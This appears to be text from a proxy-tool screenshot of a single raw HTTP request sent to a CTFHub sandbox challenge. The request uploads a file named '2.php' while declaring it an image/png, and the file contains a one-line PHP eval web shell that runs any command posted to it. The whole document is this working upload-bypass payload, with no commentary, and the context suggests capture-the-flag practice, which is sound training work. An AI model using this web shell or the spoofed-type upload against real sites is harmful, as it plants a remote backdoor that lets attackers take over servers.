 Pretty 原始 十六进制 \n
1 POST / HTTP/1.1
2 Host: challenge-6144a66c2055018e.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Fir
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1864421732
8 Content-Length: 372
9 Origin: http://challenge-6144a66c2055018e.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer: http://challenge-6144a66c2055018e.sandbox.ctfhub.com:10800/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------18644217327419603574111042598
15 Content-Disposition: form-data; name="file"; filename="2.php"
16 Content-Type: image/png
17
18 <?php @eval($_POST["cmd"]); ?>
19
20 -----------------------------18644217327419603574111042598
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------18644217327419603574111042598--
25